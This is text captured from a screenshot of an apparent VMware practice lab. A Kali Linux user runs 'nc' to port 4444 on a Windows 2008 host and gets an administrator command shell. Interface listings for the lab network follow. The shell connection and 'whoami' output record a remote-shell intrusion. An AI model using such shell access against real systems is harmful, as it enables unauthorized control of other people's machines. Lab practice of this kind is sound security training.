 Debian 9.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home Debian 9.x 64-bit Win2008-DC
triplet@kali: ~/Desktop 05:16 AM
triplet@kali: ~/Desktop
triplet@kali: ~/Desktop
File Actions Edit View Help
┌──(triplet㉿kali)-[~/Desktop]
└─$ nc 192.168.159.199 4444
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator\Desktop>whoami
whoami
win-jwbppzsxefv\administrator
C:\Users\Administrator\Desktop>
Home
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.159.128  netmask 255.255.255.0  broadcast 192.168.159.255
inet6 fe80::20c:29ff:fe27:200e  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:27:20:0e  txqueuelen 1000  (Ethernet)
RX packets 133  bytes 23733 (23.1 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 84  bytes 15444 (15.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 384  bytes 23040 (22.5 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 384  bytes 23040 (22.5 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(triplet㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
4
ENG
US
16:16
06/20/2023
5